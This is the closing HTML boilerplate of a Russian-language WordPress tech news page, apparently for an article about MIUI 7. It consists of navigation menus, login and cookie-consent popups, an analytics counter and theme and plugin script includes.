			})(jQuery);</script> </div></div></div></aside></div></div></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">© 2020-2022 by New technology for ...</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a title="						" href="/">Главная</a></li><li id="menu-item-37662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37662"><a href="https://news.nte4.com/privacy-policy/">Политика конфиденциальности</a></li></ul></nav> <a class="g1-footer-stamp" href=""> <noscript><img decoding="async" class="g1-footer-stamp-icon" width="56" height="35" src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_56,h_35/https://news.nte4.com/wp-content/uploads/2020/04/footer_stamp.png" loading="lazy"  alt="" /></noscript><img decoding="async" class="lazyload g1-footer-stamp-icon" width="56" height="35" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2035%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_56,h_35/https://news.nte4.com/wp-content/uploads/2020/04/footer_stamp.png" loading="lazy"  alt="" /> </a></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37485"><a href="https://news.nte4.com/category/smartphones/">Смартфоны</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37521"><a href="https://news.nte4.com/category/wearable/">Носимые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37639"><a href="https://news.nte4.com/category/planshety/">Планшеты</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37516"><a href="https://news.nte4.com/category/tv/">ТВ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37673"><a href="https://news.nte4.com/category/pc/">ПК</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37495"><a href="https://news.nte4.com/category/igrovoy-mir/">Гейминг</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37489"><a href="https://news.nte4.com/category/technology/">Технологии</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37483"><a href="https://news.nte4.com/category/obshhie-novosti/">Общие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37487"><a href="https://news.nte4.com/category/companies/">Компании</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38107"><a href="https://news.nte4.com/category/companies/apple/">Apple</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38108"><a href="https://news.nte4.com/category/companies/google/">Google</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38109"><a href="https://news.nte4.com/category/companies/huawei/">Huawei</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38116"><a href="https://news.nte4.com/category/companies/honor/">Honor</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38110"><a href="https://news.nte4.com/category/companies/oneplus/">OnePlus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38111"><a href="https://news.nte4.com/category/companies/samsung/">Samsung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38112"><a href="https://news.nte4.com/category/companies/xiaomi/">Xiaomi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38113"><a href="https://news.nte4.com/category/companies/xiaomi/mi-band/">Mi Band</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38114"><a href="https://news.nte4.com/category/companies/xiaomi/poco/">POCO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38115"><a href="https://news.nte4.com/category/companies/xiaomi/redmi/">Redmi</a></li></ul></li></ul></li></ul></nav><nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a title="						" href="/">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37662"><a href="https://news.nte4.com/privacy-policy/">Политика конфиденциальности</a></li></ul></nav><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://news.nte4.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Поиск среди 6522 новостей"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form></div><ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook"> <a class="g1-socials-item-link" href="https://www.facebook.com/Nte4com/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Facebook</span> </span> </a></li><li class="g1-socials-item g1-socials-item-twitter"> <a class="g1-socials-item-link" href="https://twitter.com/NTE4_COM" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Twitter</span> </span> </a></li><li class="g1-socials-item g1-socials-item-instagram"> <a class="g1-socials-item-link" href="https://www.instagram.com/news.nte4.com_/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Instagram</span> </span> </a></li><li class="g1-socials-item g1-socials-item-youtube"> <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCoN25HWXnTtmHrblv8L6Kkg/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Youtube</span> </span> </a></li></ul> <a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
 href="https://news.nte4.com/frontend-submission/">Создать</a></div><div class="g1-canvas-background"></div></div></div><div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;"><div class="wpgdprc-consent-bar__inner"><div class="wpgdprc-consent-bar__container"><div class="wpgdprc-consent-bar__content"><div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice"><div class="wpgdprc-consent-bar__notice"><p>Этот сайт использует функциональные куки и внешние скрипты для улучшения вашего использования.</p></div></div><div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings"> <button type="button" class="wpgdprc-button wpgdprc-button--settings"
 data-micromodal-trigger="wpgdprc-consent-modal"
 aria-expanded="false"
 aria-haspopup="true"
 > My settings </button></div><div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept"> <button type="button" class="wpgdprc-button wpgdprc-button--accept"> Accept </button></div></div></div></div></div><style type="text/css">@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}</style><div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Log In</h2><h3 class="g1-delta snax-login-with-social-network">With social network:</h3><div class="snax-social-login-links snax-social-login-links-visible"><ul class="snax-social-login-items snax-social-login-items-tpl-buttons"><li class="snax-social-login-item"> <a rel="nofollow" class="snax-social-login snax-social-login-facebook" href="https://news.nte4.com/?snax-social-login-with=Facebook&#038;t=user" title="Connect with Facebook"> Facebook </a></li><li class="snax-social-login-item"> <a rel="nofollow" class="snax-social-login snax-social-login-google" href="https://news.nte4.com/?snax-social-login-with=Google&#038;t=user" title="Connect with Google"> Google </a></li></ul></div><div class="snax-gdpr-consent-form snax-gdpr-consent-form-hidden"><h4 class="g1-epsilon g1-epsilon-1st">Privacy Policy</h4><p> Чтобы использовать социальный вход, вы должны согласиться с хранением и обработкой ваших данных на этом сайте. <a href="https://news.nte4.com/privacy-policy/" target="_blank">Политика конфиденциальности</a></p><p> <button class="snax-slog-gdpr-cancel g1-button g1-button-subtle g1-button-m">Cancel</button> <button class="snax-slog-gdpr-accept g1-button g1-button-solid g1-button-m">Accept</button></p></div><h3 class="g1-delta"><span>Or with username:</span></h3><h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://news.nte4.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username"> <label for="user_login">Имя пользователя или email</label> <input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Пароль</label> <input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div  class="g-recaptcha" data-sitekey="6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5"></div></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" /> <input type="hidden" name="redirect_to" value="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /></p></form></div> <a class="snax-link-forgot-pass" href="https://news.nte4.com/?snax_login_popup=forgot_password">Forgot password?</a><p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
 href="https://news.nte4.com/registracziya/">Register</a></p></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2><p> Enter your account data and we will send you a link to reset your password.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://news.nte4.com/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username"> <label for="user_login">Имя пользователя или email</label> <input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Имя пользователя или email" /></p><div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div  class="g-recaptcha" data-sitekey="6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5"></div></div> <input type="hidden" name="redirect_to" value="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /><p class="forgot-submit"> <input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" /></p> <a href="#" class="snax-back-to-login-tab">Back to Login</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Your password reset link appears to be invalid or expired.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Log in</h2><h3 class="g1-delta">Privacy Policy</h3><p> Чтобы использовать социальный вход, вы должны согласиться с хранением и обработкой ваших данных на этом сайте.</p> <a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification"> <button class="snax-notification-close">Close</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Добавить в коллекцию</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search"> <label> Add new or search <input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" /> </label> <input name="snax-collection-save" type="submit" value="Save" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">No Collections</h3><p>Here you&#039;ll find all collections you&#039;ve created before.</p></div></div></div> <script>new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://news.nte4.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_d5f0c2881b18809265062c50de00ee80.js' id='mace-lazy-load-youtube-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js' id='lazysizes-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js' id='lazysizes-unveilhooks-js'></script> <script type='text/javascript' id='mace-gallery-js-extra'>var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_4629222b871dc338c67e02d7089f0f5a.js' id='mace-gallery-js'></script> <script type='text/javascript' id='snax-collections-js-extra'>var snax_collections_js_config = {"ajax_url":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/news.nte4.com","user_id":"0","post_id":"3811","nonce":"1fb3cbbcea","history":"on","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/snax/assets/js/collections.min.js' id='snax-collections-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_80c1ddcdf84ae2b0d3a833fc079a0981.js' id='jquery-timeago-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_3c7b7f505fae5b013b37d668b509e615.js' id='jquery-timeago-ru-js'></script> <script type='text/javascript' id='snax-front-js-extra'>var snax_front_config = {"ajax_url":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/news.nte4.com","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"30","recaptcha_site_key":"6Lcds-gUAAAAAEmAXiaKLVD8GzJzmFRDwLMVkNnY","enable_login_popup":"1","login_url":"https:\/\/news.nte4.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/snax/assets/js/front.js' id='snax-front-js'></script> <script type='text/javascript' id='wyr-front-js-extra'>var wyr_front_config = {"ajax_url":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"\u00a0"}};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/whats-your-reaction/js/front.js' id='wyr-front-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_dea549181f6cd01eb13e94307e7d2f8c.js' id='wptelegram-widget--public-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js' id='stickyfill-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js' id='jquery-placeholder-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_89f369588d629240d6a8d4f8788490c8.js' id='match-media-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_6f47448212550bd3157c4265e3ebf085.js' id='match-media-add-listener-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js' id='picturefill-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js' id='jquery-waypoints-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/enquire/enquire.min.js' id='enquire-js'></script> <script type='text/javascript' id='bimber-global-js-extra'>var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"\u0411\u043e\u043b\u044c\u0448\u0435"}},"comment_types":["wp","fb"],"auto_load_limit":"0","auto_play_videos":"1","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards","wpp":{"token":"3c6d585b20"}};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_8b5cca173e2d12b1d577e1ce80202e07.js' id='bimber-global-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_a0382578e433b72b11be29cb5e4821dd.js' id='libgif-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_2bdc713b4abfcc746d20b6a8d083c07d.js' id='bimber-players-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type='text/javascript' id='wp-a11y-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );</script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};</script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_346dfc33d02645d41fb1b3e0eccf1e28.js' id='bimber-ajax-search-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_8607cdb54bc34af5c41d5b202dd9a437.js' id='bimber-single-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_aa3b3e2f235e3bb795895db07e4b3005.js' id='bimber-skin-mode-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js' id='flickity-js'></script> <script type='text/javascript' data-cfasync="false" src='https://www.google.com/recaptcha/api.js?hl=ru&#038;ver=ce79a42194b67a3946e4e89abef50532' id='google-recaptcha-v2-js'></script> <script type='text/javascript' id='aios-front-js-js-extra'>var AIOS_FRONT = {"ajaxurl":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d4b632a619"};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_7589d109c6e16af74b87106fa2458dd6.js' id='aios-front-js-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_d674481513d4b30efad67303812f94f9.js' id='bimber-back-to-top-js'></script> <div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true"><div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close><div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true"><div class="wpgdprc-consent-modal__header"><p class="wpgdprc-consent-modal__title">Privacy settings</p> <button class="wpgdprc-consent-modal__close" aria-label="Close popup" data-micromodal-close> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg> </button></div><div class="wpgdprc-consent-modal__body"><nav class="wpgdprc-consent-modal__navigation"><ul class="wpgdprc-consent-modal__navigation-list"><li class="wpgdprc-consent-modal__navigation-item"> <button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Настройки конфиденциальности</button></li><li> <button class="wpgdprc-consent-modal__navigation-button" data-target="1">Advertising</button></li></ul></nav><div class="wpgdprc-consent-modal__information"><div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description"><p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Настройки конфиденциальности</p><div class="wpgdprc-content-modal__content"><p>Этот сайт использует функциональные куки и внешние скрипты для улучшения вашего опыта. Какие файлы cookie и скрипты используются и как они влияют на ваше посещение, указано слева. Вы можете изменить свои настройки в любое время. Ваш выбор не повлияет на ваш визит.</p><p><span class="wpgdprc-text--warning"><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</span></p></div></div><div class="wpgdprc-consent-modal__description" data-target="1"><p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Advertising</p><div class="wpgdprc-content-modal__content"></div><div class="wpgdprc-content-modal__options"><div class="wpgdprc-checkbox"> <label class="wpgdprc-switch wpgdprc-switch--column wpgdprc-switch--border" for="1"> <span class="wpgdprc-switch__text">Enable?</span> <span class="wpgdprc-switch__switch"> <input class="wpgdprc-switch__input" type="checkbox" id="1" name="1" value="1"  /> <span class="wpgdprc-switch__slider round"> <span data-icon="check" class="icon--wrap"> <svg class="icon"> <use href=https://news.nte4.com/wp-content/plugins/wp-gdpr-compliance/Assets/icons//sprite-fontawesome-pro-regular.svg#check></use> </svg> </span> <span data-icon="times" class="icon--wrap"> <svg class="icon"> <use href=https://news.nte4.com/wp-content/plugins/wp-gdpr-compliance/Assets/icons//sprite-fontawesome-pro-regular.svg#times></use> </svg> </span> </span> </span> </label></div></div></div></div></div><div class="wpgdprc-consent-modal__footer"><div class="wpgdprc-consent-modal__footer__information"> 